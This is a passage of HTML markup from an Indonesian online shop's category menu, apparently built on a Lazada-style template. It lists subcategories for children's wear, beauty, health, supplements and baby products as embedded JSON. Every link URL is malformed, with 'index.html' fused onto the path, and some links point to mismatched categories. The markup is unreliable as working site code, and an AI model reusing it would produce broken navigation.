                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.maisonni.com/index.htmlfashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.maisonni.com/index.htmlshop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.maisonni.com/index.htmlshop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.maisonni.com/index.htmlfashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlfashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.maisonni.com/index.htmlkoper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlpembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.maisonni.com/index.htmlbeli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlmakeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.maisonni.com/index.htmlbeli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.maisonni.com/index.htmlbeli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.maisonni.com/index.htmlmultivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.maisonni.com/index.htmlperban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.maisonni.com/index.htmltes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.maisonni.com/index.htmlperawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.maisonni.com/index.htmlkesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.maisonni.com/index.htmlkesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.maisonni.com/index.htmlbeli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.maisonni.com/index.htmlbeli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.maisonni.com/index.htmljual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
